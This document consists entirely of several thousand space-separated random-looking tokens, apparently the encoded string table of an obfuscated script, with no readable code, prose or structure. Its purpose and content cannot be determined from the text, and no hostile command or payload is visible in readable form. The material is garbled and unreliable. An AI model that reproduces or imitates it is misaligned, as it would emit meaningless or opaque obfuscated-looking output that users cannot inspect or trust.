WRJcOqSOW7C WPVcG35JsW W4P4W7n9nG WRVcRCkKnKm oCk+W5ZdNSkv uSkJWR3dTXC WO/dVSkpWO1P W4VdQ8kUqIu WQNcHSkjySob tIpcNfXo Cd55FKi i0v6WObo tSkrW47dTSoA DSo1WO4uWPm W7fjkmkrWQ0 DCkpq8o3qG W5jZW7Dy aSovW5tdOSoe W73cNIv2W5i WQm1WRG5kq yW4SWOGA W4jtfSkZWOq WPxcRvTbWOy W68pWPXvWQ0 k8o8j3VdRa dgddOCo3WRe WPpcQYipW4O WQ4mW4jkoq W6hdLmkhzZS WP7dOmk5WRrY WRJcNhLDWPa WPfYEuDI Cqv1tgO DGNcPW WO17W7vwna W4H2B0rU WRtdRCo5s34 emoAi8oiW5G FSo4bmkyW5u W6FcRmk9Amop W6lcUh0vWPy aIK/W7tcHa r8o6WR4JWPu qgW/WQSd W7TKnmoqWO8 W6BdVIf1WPC nCkrW44XWOa e8o+W5dcKY8 n0jfW4ddLG EWOMW4zo W4u1W6Pjna ESoZsSkpca iWtcVSorEa zmkJwSoWW7i WRxcK2mVWO4 WQGUW6G FqysW7a tcldUqHk r8oLWQPjga W6VcOcuAW5m gsL8WQNdKq rKKlW7xcOW W6LIW5LuwG FcDEvxO zK0HWOmm W53dQCotu20 sCkoFSoDW44 oSkmW5ldP8o2 v8ouWOycWQ0 WRJcPIi4WPq DbOWW7TE tvRcRtnT CSo1WRCJrG W7BdKaTkW70 bSkmW7u EmoKWOq1W4G E0W1 W4KvWQHdWOu hMdcUmoOWRC WQK9WQDBhW WPpcQt4QW7S CSkYW6RdGCoK q8kGWPtcJxi uCoBWRebsG bhVcRW iGhdTa W4TSzurQ WQq7WRfcoq W67dSSo7AGG x8oyWRCHuW WQqGWQ51na W5TutL99 tCota8klkW lKvKW5hdGa t8k9DmohtG W6y1s11L uq5nW6BdOq hNhcTCofWQy WQddOmk4WQfm W4HVnmosWOy vCohmCoDlq W4WMFSkXW5W WR4IW6G FSkpwCovwG rCkjESouW4u utzjBuS W7DouMldTa gCoKW4VdIWa W495CL14 A8kfW6zqlq wCo6W7NcUaq WP7cL8kho8oh s8kpESonW5m iHK3W5BcRa W5BdMmksrr8 W5tcGmknymob bs7dSmk0W6i W6/dVb1uW6a FcFcKqfm xcS/W6D5 w8k6W7ldN8oe W77dV8oWtJK W4RdKCowtJe vt7cPd1k WPFdN8khzmon gxTghf4 W4dcGmk6rCoH WOxdQmk0WR5x BmkWWQxdUqy W5tdNCkZzIq W4VdQSk+WRPg hCkdW4xdOSo1 ec02W73cJW WP/cHLqOWPm W4JdJCoyydK hCoFhSkFWRe WQerWPDrFG tf83W7nq W7RcISkueCkk g8kxiSkaW5W WQWYWQbklG jeatW71g pCoxWQCNWO4 f8kmW71rWQG W6RdGYnQW4i WPJdUSoPW7Gv x8oAWPiQWRa kZesWQRcUW vSoFpCkqia cN3cR8k+W6m WQVcTcmAW4O oSkeW4pcR8oI z8kOzmopW6K FLyG o8oyBg7dOq k8oWigBdOW nSo6W6lcMwW W6xdOmkSyXu ouBcQCoa yvD+WOKb WQW7W7SEza WRhcOCkFuSow j8khW5y htiHWQRdNG W4TtemkBWRG FCknF8oBqa DmkCW57dOSoH BxL1aHy W4rZW7DyAq vSoAuSkSaa rI1Eueq yWNcVsLi W6RdRCoXaJC W7hdLIjTW5m h2D2WRJdGa WOOvWRj/cW ev3cMSowDa W4n2nSkZWPO h3hcSW WP3cL8kCo8kD WQBdUCk2WQK k8oWowhdTa W47cGSkPqdi W7ddQJ4mW5u vSkaFCoutG W6GVWRv2WOu W7n0qw7dMq W6pdNmo/vw8 wSoYw8kLoG Caek n8oxW7ldNNO lNenW6ddIa WQpdI8kbWPbI WRNcVg55WPG qSoRqmkmoa W5BcTmk0zH4 W71zlSkkWQy W7ZdUmoStNW y8kfEmoj WOZdT8k4WRLo xSoBWQWNvG jmkEW4xdOSkA W48TW55CWRm W47dOmoHy30 wmokWQaYbq WQBcU2LW WReXBq4O xCkZFCoIW5i B8oGeSkT W7u4WPmwka W55WD1P4 BmoQuCkjja r8oCtmkuEa dSoOW6ZcQmk5 FtGKW5Xb W7RdOSoXs3C WOa2WRfbnq nfZdUvbk zmoGWPOOWRu amoLW4FdNcy WOxcQKW peZcUCoQDq rttcNW9T W7S4yLj+ C8o0WPjRW5C oty/W4JcSG vt/cHYLv WQ8PW7H4Ea vSkSrmo+W7K CcNcNb9Q emoxW6xcNu8 wdH9rgu zCkvzSol adipcaa W6CyzsLO A8kBv8o8Cq W7zQWQSHAq WQ4xWPfc iLX+W4FdSW W4vSCW9P tmkioSoeoG W7rZWRbglG W6ZcL8oAtCom s8kdWO/dHSoW W7LLl8kOWQe WOddVSkfWOLl rmoBWQmYwW vd1cvgS WPpcV8kRx8od E8oHcCo/W4q lSoLW4BcG8k8 CSktW7zaEG wCkZWQW fmkcW77dI8ka WPFcUNXEFa W63dIZTbW64 W6mQW7nNka WR0ZzrOU WOfRcSoQWRK pmkkW78XWQG qmosnSoFCW W59ry2X5 jCogW53dSNS tCo4emk7WQa nmo6o3pdTa k8ouW6JdIx8 WRtdPSkoWPLR WRBdPSkeWO5Y WQZdG8kvtCol W5lcQmo7W61k WQCLzmkbW4W xmoiWRXsaG hmkkW7DjWQ8 tSkcymozW4i FmkiCCkveG DmobW7rqia WRBdSSktWOi W5XYjCkBWQe c03cQmovWOq vmoNg8kKWOi q8kJWOddUHa ucDcCeW z8oyWRn8W40 i0pcLSodWQe W54zWPLSWPS v2GRWQGf zmoxemoMWPW lmopW5tcLM4 B8kuFSoPWO0 W5j/W7rqjq WQ7cVCotW5PR oSoYW6ddKse bCosW6lcSgi gmo6W6ZcPmkh ouBcTCkuAG nmkUWQz3WOu BCoqfCkGbG hwvxW7hdOq W7VcNSkhqmoj g8ouWPlcUmkm W53dQCoZuhW W6ZcP8ofzum xSogW4hcUCoi gSoXW4ddHZ4 W7yVAbb6 rmkWWQxdSre W6VcScmzWPK rGOsW7fx efbpWQtdPq eSolnLpdHG W4uCfwpdVG B8kmWQDyla WO7dOKhdISo9 W4X3kCkkWOu oSkCWRO+W4C W4hdGSoMB20 WQOiaKZdTW WOtdICkjWP0P dwnQWRZdOG kW0TW5pcMa cCkLW7ldT8k6 dNVcR8oWWRC WOldN8kEF8oa WRqzWOn7fW W6aZArOY DXShW6rr ESkAqCoUW6S WQX+pmov tSkBW5pdQmoD CSoblCkjWQa WPZcO8k2WQ1r WQVcUSoJAHe W4tdMCkmt0G nmo6m2dcUG vCkPWQ3dUW W6tdNqeHW78 y8kYz8oiWO4 WQZcLrlcVSo6 t8ouWPZdPSoz iCoRWRu0WP8 zK41WOKg WQvWoCox WPaHW79kpq W7u0W7Tcla FCkKn3xdOW WRtcNCkmC8ox W7ToxMtdQq BLbS WQRdTmkfW4PO htGOW7/cLq WRlcTYqSW6S ASonWQvjjq WQVdPmo7BHm WPBcK8krlmoc W6fhlmk8WOG W5BdNSkeqWa WQizW4nemq W6lcOSkJgmkq W7DmW5zMiW W6q2FKHO W4hcUCkwxmo8 W4Tqvhe dCooWQOZvW sSoYwCk3WRu W7LRaNddKq tSkoyCkfWOC vCoDlmkqlG DCk8qCokDW WRBdNNnI ESorW6q0WPK B8kpWQVcSge bmktBCoBma fCkyW4nHWOe E8o0W4OrWQq xSkpx8ofqW hmkac8olCa vmo8a8klWP0 W7hdScy3WP8 D8oVWOiXWPS W5xdICotuxO WQxcTWpcMCoQ WPJcM8kmCSob W4inqt1Z W6FdL8k3BXG W4LyWQ1Yoq WOJcL8kAq8ow aZSQW7FcLG WQBcRejAWOa F8kgsmoOgW FSoWWRaeWQ4 W6TdwNnB W7dcI8kuDCo6 gCocW7ldSI0 W6pdOmoJFWm iSkgW5hdN8kJ zhK8WOCt WRT5Fb1S W5ZcGCkorr0 xITYqwG mCkpW41nWPq EmojW6pcN2W fmk2vCk3WRu WP7dL8kjrby W5JdSCk/WPrI WQtcRsmhWPK FmoxAmkwoG fSkFWQWTtG qsvSqNe ASojWQWVWPi wvrzWQtdUW W6mCWQPxWQe lSoyWQu2WPe W7hdVSozyXK tCkKqSo4WOG W5K6WPHMWRC CmkodCkZbG W4q6WRr1WRK cSodW63cLmkp E03cPmopqG iSk/W6ZdUCko Dmklvq W5OID1aR wmorWRvBiG tCo4bW W6ddRxCiW48 W41Om8kzWOW sSkNwCofEG WOJdICkjtrS yqykW71v o8oTW53cHmkO s8kNWPpcM3e jCkGuCoGW44 W7LoWO9pna W4vCW41ppq kuBcOCovCa WQKZWQmvna u8kJW7FdUCo2 tCovaCkoga WRVcOSkBFCkA BCkfxq q8kfDSokWOW vCkHWQRdSXa hCkjW4VdQG gCk0emk3WQS Cb1eWQze hSkQW4nIWQe x8ovWOf2jG WQ7cH3XUWP8 EmoWfCkhWPO tGyAW4Oj kmkZWRSHWOu smozWQL0WQy uafCA1O W5mNWRTcWPa WRVdLmkHWOzq qb/cQWnp WOJcL8kEC8ok mmkeW4FdVmk/ E8odWO01WPu WR0zW5aena CSkrBCocWP8 W7VcGNXKWOi yf9Yesa y20mWQ4o WOlcN3TOwG WQRdI8k4WO5R W5VcMNWMdW WQ8ZWR1b CcNcPq5k qIfZW6tdKW B8kZWRVdUHu WPRcQqO9W4e WQysW7nfCW W5NdGSkdWOeA WPxcRb7dKCo+ q8kqWP3dVmoD luZcO8omFa W6hdRmoLAam WR7cVmkuWOvR bhyPfJK jfqrW6jr W4ZdLCkotWe DCkgqSoNua W7tcTSouW50V W690i8oBWRO WQ/dO8khWO9V p1pcMCoVtG tbOzW6jv WOVcVWpcHCoP WQlcVGGRW5y WOmaW59XBq W5P3zvW w13cHSoOWQC hSkia8kEiW W6S/BHXu fmkwWQ/dGmkp W70LW7DBsG W7WYFKvc pmkuW7H2W4u W4ixWOHVWPi amkTW4JdHYO ySoCWPK0WPa z8oyWQmNWPa W48NWO5iWRS EWaj vsv8vg8 w3K2WOaC WPtcNgzYua fw3cPmo1ua W75lm8kZWRy nu3dT8kAFW WRFcOg4JWOy sCozWR4YWQ4 W5GKBLPr W4ZdGsz2rW xSoCWOmTWRu qmkOWPBcMha yCk5WOddSLe o8kdW7/cVKK D8o7pgBcSq WRuZWQzBpq qCkPWQ3dVqO C8oHWOSJWPe lCk+W5HIWQ8 W4X5BCoDW40 W7ddUGHnWOq WPlcTeDVDG CaNcRq rCoKe8k3WRy WPj1jCkrWPq qCkJbSoaCq W5ZdG8k3tYa W53dRSoZwaG rmk0WQJdUW4 uw5jlZa qh3cR8oOWRS W5FcKCkhESol WRpcOg99WPa ySkpWQ9sjG W4FdNh9Vtq W7nSlmkAWOq W7pdNdW WOhdTSk/WQLB W6ztW6HQgq k8kKW65YWO8 gr8RW7hcTa WQSCWPzbFq lmkbW6FcKx4 W5TirwzN wvXtW6FdTW WQ4MW7L+FG WQ8PW5HJEW W4vFW7vApG WOJcHSkjEmoq hmoFjmkdW4i m0e3W5G q8oLWP0KWOS W74RWR1lka W7v0W7blia WPXTpmokWPa pmoLW67cTCkK WQOhW4iwCa WO/dSmkIWODB WP05C8oFW5q W7HTrL5Z WQWAWOPhja dLpdUmo+WRm WQhcRZ3dMCos W41gBMRdUG yaxcUW WRFcT8kKzmoi WQGUW6L0EW jSk+WOC4WPC W4HTWPrrWQa rCkLrSovWP0 WRP6nSovWPK WQFdO8keWOn1 pSk5W7PTWOK W7RcJmkwwmoD WRtcT0jREW W6ZcJSksqSoD W4X5aKZdTW WQJcMSkkEmo1 WRKuWOTsbq W7VcHdaQW4O qmoDoCkCWRa DSoHWQqEWO4 fCkIqSkiWQ/dOCkZFSoc WQRdKIG1W4u v8oCnCkeoG A8oaWQ1vpa WRJcQIa7WPa WRpcI3z9WPS W4RdICkjtrO W64kWQ9xWQa WRNcNGVcI8oi iCoqW6hcGwi W5rYWQmmyq WOyUW71usW qSo/WQeQxW W4hdLmkxeem WO7dSCkcWPPV wSouzCkmjG WPxcGSozg1m aNJcLSoGWQG W5FdNSktwHW d8oOW4RcGhK ySkzCmopW5O BxqSWQ4X lCkTu8o1W4W Db8oW7fA W6VdVmopAKS W6PPkCkfWOq W7f0nCkrWOu vxnuvXy W6vkW6Lnpq wxjodGa WPhcV2HjWPK W6ZdVYPOWO4 aI0GW5NcTG W4VdNSk4EaK W41OlSkoW5O W5FcK8kmo8on ECkFCSomW4u amo7WR3dQGq WQauWPDWia mf7dU1Kv WRZcSmk+vmot W5lcJJpcImou WR7dPmoVnbi Amo8oc3dSG W6NdPCkvWP5V WQ4htgZdUq bSo5W4VdHNm gmoEW47cH3O WRddPmo4FbK W4fUW7GsmG DSo1FSkRoG nSoEW7tdIgK z8obWROPWO4 WP7cTSkBF8oT mCkLW6G tmk6ESoQzW W4ZdSSkOtGm imkAW4m oxf8W6xdMW yCoaWR8YWPK dWD1ChO a8o4W7RcRLe WPbHC1P/ c8kBW4ZdGSk5 W44hWR5lWOO D8oaBSkmjG WR7cShCeW4i gN43fIW amo2W4JdHZ4 WP3dKCkXWOrn fSk5W45RWPK WPVdQmk6WR5g WRNdVmoTgxO W7PTofaV W7Lyx2ZdSW W6xdS8kSBre WQy8WRbnkq F8kzyColWOm mmoCW6/cNtC WOzLkCkBW5e W6i1W79JFa ECouW7BcKM4 WRapWQf3lG W6aJBqzR W4HVnmkuW4m fvXtW6ZdOa A1O2WPiv W4bVm8kmWPi CaekWRLg tMmOc20 W6ftlmkkWOK WPZcICozgeO WR3cO8k9tmoM aCoifL7dOW WQmuW654ta W6ZdO8o7vNW kCklW5ZcV8kL WRm9WQDBba DGrfW6nD WQatWPDaaa neZdQajk WQ4OW75S WOtcVqpdKmkS Cmkjy8obWR0 WOlcTIddNCov W63cNCkfaCoF W6VdUmo9gcO fSoIW7BcVhu W69dfSkRWPC W6eYEcfR pCkmW6RdRmky W4CDWRHTWQi kKhcMCoSWOa wmkyz8orW5q WQ51W5rNua W5H2D1P/ v8krW5VdO8or WQFdSCkAWRrU ECkUymooWOu oaNcRmkzAG b8ktWOySuq WRVdTmkHWPrw WOZcR1zFWOa WPxcH8kgCSkE aCoKW4xdNcW ytGxW7ba DSoTmgldPq WO/cTLrYWRm Ft1WzgG xNrtgWC WQa1WRnhka sCkZACohta CSo/WOSZWOK W77cTSopWO56 WQtcHsGdW4i WQ3cTSkKx0q tmo3bSkDWRC W6i4FHX+ lWiSWOSe ec0V W5GYWO1t t8kKzSomW68 WOuHW6Lqia W55Qlau7 W7zRg8oQWRu nSkCW7P9WP8 xCodmCkmWPy Fmo6dmoQWOC WQtdVNHzW5m oaJcOb0h b8kcFCowW4u WRBdGmkYESo2 WOlcQI0/W6a ySo8WOaNBq uCkSWQBdTXC qSkfWQyVuG W7pdUZTAW6W W5z/W7DknG W4TMCL1L W6xcQauHW4q tSkshCokBG jgrNW47dMq WPtcOmkaDmok ysOsW7fz ySoZWQyWDG WP/cI20PWRS wSortmkviW kSk1tSoYW40 nmksW71EjW W5hcGmknsWe W4FdGw43dG zCowWQLFaq pNBcHmoQWQu gYD1sMK WQitfhFdUa WRpcQsGfW7C vSkMWQJdVGq W6FdVcS W4JcJSkVACon WO7cNCky WPJcNuf8AG W5ZcOmoOW7Ox W6DYW7f2oq WRZdLYvRW4y hdWYW7VcIq rSkHz8opW4m W5NdGSoyjSkF WRH9WQ4LAq t8kjFCouWO4 ruKjW7xcOG rmktW43dI8oC WRDruNFcRa W5pdR0u BmksWOJdLIe WR1+pSoDWPm umoucSoGpG yComW7Gala WRVcVNvQWOi oZaNW4/cMq w8kRW4BdHZe W73dT8o5xrG WOhcGSkhzCon W5H3DubK W6VdPmkmWOvO z8oJpCk0WQW r8kqW6xdOCoF WPxcLCkeC8kk Fxe3WO4n W4bVjmkmWPG A1CTW5Tt eCoOgx7dLq W71efJFcSa jmkkWPxdHCo8 WPlcMNXHbq wSoSW57cHmoF rWejWRNcQG DSkUA8ocWOy s8o4WP5Moa kq3cRtyh WPhcTWeQW6i vSkJW5tdQ8oa W50Sm8kaWPO W7/cKXDRW4q BCoxWRrzoa W7fjWPbdmq xmo+DSk5cG kmkGW4TOWQC WRDzWP4pkW lgZcMCo8Ca W6nOj8kOWRi WOVdQSkYWRXx WPxcGxDNsW FCofWR4VWPm W4X1W74 u3LffuG lmo3BYxcSa WOlcG0roua WPSGW5zMCG s8kAW44 WQNdOCkgWPL+ ahxcS8oJWRS mrddVq WOZcVr/cJCoO bmo7W6JdPce W7vwWP5anG W48NW4foWQ0 fSojW43cHCky WOJcL8kfECos cCoqiNRdGq WQOOW7rHna WR/cUNn3WPG W4LTEeDU xSkdpSokW4u WQBcMwPRzq rSohWQ4uEa yCocWR5RWOS W5H9W7zXmG xmo7WR7dSqe w8oHWQmhWRG iCkDW7jKWOK W4ysWP10WPC dwW6WQVcNq h8oYW57dOqi nfZcO8oDna r8kSWQJdOv8 cNZcTCk+W6i g8ohW5hdQGS WQddO8o7uty W5RcGmkpDmof y8ohrmo+uG uCoFemkWWRi WOpdJ8k6WO9o d8ojW7NcJmkl sIOVW7ZcLq EKKaWQWE CaKsW7fm WRFcVMP9WPG WOypW4jbuW W6RdN8o5tw0 WQW4WQbh umkrW47dV8oB FuWPWOPu WRWUW7HaEW WRhcU8k4Fbu uZWGvM8 DmkwW63dV8oM zSkuWPFcVmkW WP/cNxXJtq B8kAWQxdVWi W6PztwddSW mCkhW5ldU8kJ wrGqWQtcVW r8odnmokmq W7/cSmoxW5KJ cglcPmoQWQC afPn W4HwyhDj DSopjCkoWOK W7b5fSkzWOq WRVcOZ4gW5y mSkmW4ldISk6 wmkmESowWO0 WQ5XjmoeW5i ESkVumoZWOu mCklWOBdRSk3 W7VcNCksqSki WRxcQJKmW6u ati0W6ZcGa ECoNWPj5iq ECkim8oCWOO rmoTuCk1cG qSkxWPpdJYG a8o6W4FcSuO W6FcJmkGrCog W6VdOmobtYa WOFdNmkAC8os jSknW4ddO8kP wtXVr24 WRFcIZSqW48 WRZdNdLSW5O W4r/W79wpq WPBcUX/cUmo0 W79TW6qFkG WO1LnmoXWRy fsCsW47cTG W6WgdtxcRq WQZdI8kmWR1W WQaJWRvppG WQKPW64 WPSVoCoWWOy pCoRW5TbWOG WRKIW7X5Fa nSoEW77cHYa vJbxeWe DSkcWRvtja WOZdVCkPW6fa ee1zW7hdTW ESoIW5aYWOa w8oudCkmWRy yvyGWOay W6JdKt99W4q WRC5WQvAoq WQm1W650DW W54AWObcWQ4 W5VdRCofAwW W6xdPmoYrJi A8o6gCoOW5G WQKeW5rGBW wmowimkghG W7O7WQST WOlcMN1Obq WQtcUNT2WOi WOO7WOvuWRm CqRcGJ5b WPTZamoSWOK ASoHdSo+WPG WQpdTCoBWO5Y W4BdHvTbcG W5jYW58kWQO y8o0pSktWRW W5LYELvY xSkzCSoBW4u W6ldG8khq8oB AWRcRXHc AHhdRCkwkW xCo9W43dMNG W4TKyLf5 WQtcQXpcGSo0 sYhcNJnL kmoQjNW wIT1qxq aY7cP8oTWQO W5xdGY8QW7G W5W9WR9UWQq WPdcGNb+Aq i8oRW6FcKw4 W6NdVMDiW7e W7pcRmkVsmoo W6tdGCkqxXO cmoaWRFdGSkk WQBdThTTWOi kSosW5ldRSkU oCoTmN3dRG kSkiW5j1WPS vxz0WOOx tqBcJbjU bmk3hCkZWQG Fmo+u8kEea uSkgW5ldU8oB WQRdL8kZWQb2 E8kCrSo2BG u8kPWRRdQaK FuyZWOmA W6W1W713Ea umkWW4VdHIO sN8stLW tSozF8otW4q WRddJ8oah8kq W5tcQaNdKCoR A8oSeCkG WQpcUNuJWPq W4n2o1zK z8oWWPG0WOS WO7dImoylCoq w3bf a8ozW6NdMIi W7e5BGv+ s8k9W7xdGCke WPbVW4XgWRy u8kEsSoNuG WP/cT1nDWOe y8ohEmonWO8 xmo8dSkQWRa WQlcV8k6zSoM cmolW7BcJSod WRpdOSkgWOz+ oSkaW6tcNh8 ESoTWQ4SWP0 pCknWOVdRCkJ W6ZdOCoas0K rSkOW77dHr8 fCoeW4xcVCkb AXNdRCkyCa t2iHW5Dg bmkgW4FdUCk+ jCo4W77dVZa EmoSiw3dRa j8ojW6JcKMe lSoAW7lcMNK ftKJW7BcNa W6RdNc5XW5O WRSSzq43 W4FdLmkstHy eCo9W79yWQy qSogfCk5WR0 b8kyE8ozW4q D8oTiSkQWPS z8olWQiYW4y Bc3cNqnn BSotWPa1WQ0 WPdcUJBcNCkL EmkAxCo1wa mSkQWOGWWOy W558BSkBWOu WPddR8k4WRzQ sSkpASoACa tCkwW5FdQSox W4vByvfa WR8gWP1Jpq tSo0WP0Msq m0JcV8o6DG w8oFWRCNvW Emo3WQmIWQi iCoVW57cO8kM W6OXWR1DBa W5G2WOTpWRC WQ52pSoCWO4 jSobW5lcPvO t1DsW7VdTG z8o6C8o7cW imoREhddPq A8o6e8keWPK fwlcTSoZWRa W7SZEaaL qSkjtmoAW4K WQmOWR5clq BCoWamkHWOW W5vUW7yepG rSkpWOFdLJ8 xcWWW4XX wuzzWQtdSW W6pdO8kVEIO rCo1h8k5WQO W5jjsuJdSG ESoFmSkkWRS pSkjW7RdHNe jCoHe8kKWPS lfHjWQCm WQmdWOjfiG W75ZWQnCCW vdbjdGa WQyBWPXdka aSoVW7dcJSki kSkKW7DSWOu WQSOW69jmW WOFcSaxdKmkX y8onWR4LWPq WRxcV8kLuMe W5xdMSketHO ESo+ivFdRW W5dcQaNdKCo+ dmkgW5JdUCor WR7cShCtWO4 W55RD1GM WOrWC0jU W4tdUMDiW7u pvX/W7pdTG WQOSWRfb W4XVnCkeWPm W6JdUmo2Fam AmkNE8onW44 W6VdRSkoWO5+ W4VdRCkACcS W69Gkmk+WPm uSoUfSkMWOK WR12mCoEWQ8 WO0VW4j7vG DmkVFdtcOq qSoztmkvnG AKiO W7WJnXH+ vSoClmoFjW vZXV WR7cG8kPBmov ymkFrmoxW40 FmohWQHylq WP/cIs9UWPq W7pcV8oPf2u xHXOx2u hNdcQCojEG WQBcVNfwEq zXL0W5ze W6DJW65roW W5H2FLP9 ymoyWOCNWPi W5G8ytXX hCoIW4ddJtS W4LWC1v/ kmoHW4FcLw4 W79oWPvhiG WR12jmoDWQG W6FdRSknWPP0 q8kAW4NcTmoe BSoMbmkPW5u W4vTW4bQcG WR0hwwtdVG W7qMrYzN W4zJBW4M smotcSkUWRS W5LBEKFcQq bmoLeCkYWR0 WPnPtgDj rsDVt28 W5ZcPCo5W6ud W791W6PTiG gmotiCkiWPK W6TvqwdcVq W7VcLa9qW5a WORdT8k3WQGy oSoEWPtdIYq xM/cO8oRWQa swLzfGa h8kQW5X6WQm zSkeWPhdOaC oCkhW4/dOq lCovW6pdKYW sCobWQWcWR4 W7VcUCkt wXroAhy as8PW6ZcJG WQBcTeHQBq W5j/W79nnG WP/cI8oBwbO W6NdVSo6t1O gmksW5tdT8or BSo/mCkTWQi i8k4W6JdMSk4 nc0jW47cGa zWOiW7fA mSkmW4/dUSk/ wmolWQaMuG cmoBwCkFkG bCo0WQKKEq DSo+fSkWWOK W4VdO8oYB1e uSkwW7vSdG ESkmz8oEWP8 ESofWRmKWRe W7RcJCkvx8oC W7VdPCo6tcm WOVcHmk4umoX W63dNCkkAt0 DSoYd8kQWOC A8o0d8kXWOG WPOSWOLena m8oCW6JcP3u WR/cO2P3WOq WR7cIgjXWP8 WPu9WQPjaa W4TMEXLO hCkHq8oTW6a yvuFW6fa WRZcOuCZEG WRNcIZJcJCo/ W71sxW vmoJb8k2 WO7dICkeC8oc g1PEW4ldPa wSkRh8oCCG oCkPW4joWPO cvdcR8klBq W7C7Aqv6 W7/cTSk4fIK dcb0sgu W4bicmkcWPK WQRdGcvIW5m v8oMgmk3WQW axhcTCoH W7tdGYn2W4u smkIWPxcNh4 B8ooymk5jW WPpcKh1RtW ySohW4VdPSk+ DI/cPG9c W7bmt3FdVW W6j8WRjDpq sCoGWOWOWQO ESkysmoXqG WOtcTXlcN8oX f23cKCoPWRO DWpcUX8 y8ktrmoPW7u W4nSEff5 W5JdJSoHDfq pSklW7RdHxe uXvEW6xdSW wCoFWPKCWPe AGJcPHWj WRvvvwVdUa W6tdSNCkW4W v8osWQKVsq WRVdGmofhmkr A8oEW6C0WP0 BCobdSkpWOG WRpcQGfqW6O WRFcSLLIcq rSkdEComW5q pSoueCk/uG WQZdQmkcWOTV gCoEffxdRa WQi1WROvBa W4m7WPHpW7K W73dQCoJr3C yuezW7fa freuW5RcSW FqO5W5vG W6RcNCkzwmoG pXZcPHHo rSokWOvRba W6C6zsDl rcfYW6tdKq q3nd W546nrff zCkAEmoaWOO n8oDyCobWPS WPRcKhXmuW WQhcMYHWWP4 z8oam8kuWRq WRRcNIT/zq WRVcTmozeem nCoVoMBdTa hmo0WONdGsq W4n2W7Hmia WQnIleCT W6ddN8oJDHW xNCCWPu6 WONcL8kCv8oq W7VcP3r8WPm g33cPCoHWR0 aSoOWP/dGcW imkVbuFdIG gfX+W6FdHW WONcMtlcGCoz jL8oW6Wp gCkYWQZdRGa mmkIW79LWQm W5RdKSoinSke yCoqWRjDjG rmoBWRmLua F8kytmo9uW W4DxzhbD xYPVtJO yCoYWOqdWO0 W4BdMCopzdW fmkkcCoiDq W5LRyL1K W57dISoNygW W5nUCWKP DmoeWQDipq eCojixhdQq nveiW4tdVq W55NzeD/ ASkEz8oiWPi x8klWRRdSr8 W5j7W7DBpa W4KWWOjuWRC w8ohWO83Ea FmohWRbzjG WQ8MW7z5 WQP5pmoCWOq WPmWCmozWPy W6iwWPrjiW rCkLWQZdTLG a2FcPa W7RdGmovBJi CaelW7fs imosW6lcGa z8kEzSo+WOC yXrzB2K W5jJW6bLeq WPSTE115 WRpcP8kHo0C xZ5ED0q WQeOWRW W7xdJCkKwXa pKdcQSorBq q8kxWQddVbe rCoco8k/WQu WRWqW44sFa WOZdSSkkWQDS jNnIW6ddVa tSo9WQOUwa BCorqmoXra E8ojWQWQWPK WQyZWRTenq W5hdKCkWW7Xu WRhcPSkMo0C WP0HB8oEW5G W5ZcOCo9wHK bmkgW7DWbW W4RdGanUW44 W5ldImkKwcS W7NdSCoHAH4 W7hdTCowwX8 yuD/W4vg WRpcOg5uWP8 B8omWRjbzG WPtcNCkgC8ke d8ohWPddJmoy fmoxpmoAW48 cMadcaa W70NlcHE FCoAcmobpW qSorWRu zCkXW4VdNCoT rSoSWPBcMdu WO/dOmkeWQ1D WQuOW7q dmoEW4hcOgy WQJdNIvQWOq x3nunGW qgFcQmo+WRC wSo2WQaPwq WPPRw3C/ amkhASkECa fMDsW47dUW W4n3W71tbW zSo0WQyOWPy W6VcVMeaW40 letcQmoUWOq W5P6n11M Fc/cPGvb WRFcRsjtWPm pCoPmhRdTq cLxcLCorWPu WRDoWPvhiG W6tdO8kTp1a p8knW5ldQSkO W63dHSoltSoh W6JdQCo6tNy lSkVW5bzWPu i8obW7ZcP04 x3Tuqaq W6ChxYjl WPVdQmk3WQva W4rXl8kBWPq tmooWO3cR8ov f8keW4xcR8kf nmkdW6u2WP0 WQiZWQfLDG CmoNfCkKWPS W7BdPrrZW4a CSkFz8oEWOO W5BdKCkSsqa s8oKamk/WRy CCoJWO8G mCkBW7f3WPO ovX0W67dTW W7u/EfiV lSoIWODyEq W67dMCkyuWq amo0W6BdNGi WQjvW5yFiW W7nviWre W7BdU2PGW40 WOZcUttcK8of FSk+z8o2WRW DG4sW7G g8ojWQWKsG W59us1ZdPa q8kOF8o7CW f8o6WQ/cUSk9 FCoxWQrppa W7T7xgX6 yqpdPcHl DSkZB8o3rq WPRcKMzJda W63cK8kerSoK DbtdQajk kmoEgSkKdG omkGW5ZdPmki me7cV8owBa sYK0W7NcJW s8o2WPmfWQO WRBdUmo2zsa W40rWO1kWQy pCoMW7LSWOm WRBcS8oJFqu gSkyf8olEG r8ovsmktma fhJcPmk5W7a a8o2W4xcVxO WPJcKKTtDG W6VdQsO/W5y amobW43cUSk2 WQpdGSkmWO92 y8kOW7rSWOm WRLfpCoVWRq WP5gC0DG qmkOWPFcN3S eSkJW7HhWOq WP0dWO5Hpq WQldTmonWPH+ W7pdMSo8wbm uCo2nmoojq W51ZuMX/ WRX6pSoD W5K7WRTXWRK W4xdSCk1WQjg W4ZdMCkmqX0 WQxcSc0oWOm W73dQwfeWO4 lmoJWOm2WO0 W67cKCkzfSky WP8IW7zWEG eSooW4dcGCkk zCkzWRztoW BGtcOYnM W6ddVs11W5m W5ZdN8oFFXy ySo0WOW9WOa yrNdRCkyCa ymowWRSFoG W78nvce0 eCkCW7D0WO8 W5lcGIb7W5S WRpcO392WOi DmopwSovWOK W73cNCkfx8oC W7tdNCkAW54M gSkwmmokW4u WRKwWPuwzG q8knyCozW40 WRH6mSosWPu w8ouWPpcU8oh AmoqWQDrlq tmknDCkdW4i WQK1BqT0 WQH6jmo8WPa WRZcQI0HW7i DXG3WO8t WRlcO8kGpeG mSooW6tcSgi BCkVqCo1wW i8oaW6tcNh8 W7vAW5Dwmq W40EWRHYWOq W4nSC0zW bM46t20 WRtdU8o8rM0 FCowWR9qlq pCoNEcxcOa W6RdTCoIpq WQP8W7vgmq ECoacmkSeq vcDbgby ECkpBq ySors8ki jCotW6pcGhK hCo8W4VdMNm WPJcQx1CEG W5G6WP1dWQ0 qSomWQWIsW W5/dGCo2CL8 W4BdMIL2ua pSkuWO97Fq qSoGW5ZcKYe ACoSjCk3WPe Bcz5BLy EsrxiZ0 uSkUWR3dVrC W5r7W61kia W6CYAGr6 WOWFWP50fW W5mDWQfqWQG W4CfWRKwWQ8 pCoTjNhdOW t8khDSoBW5q WOuUW5GLqa WRZcOwWPW6i W7bWW6fscq rIfPuMe DSkoB8ofWOu WPpcSqVcJ8kM W5nIoSozWOK vcVcKXTf eConW5VcMCkk lhDnW5ZdVq nLaKWRfb 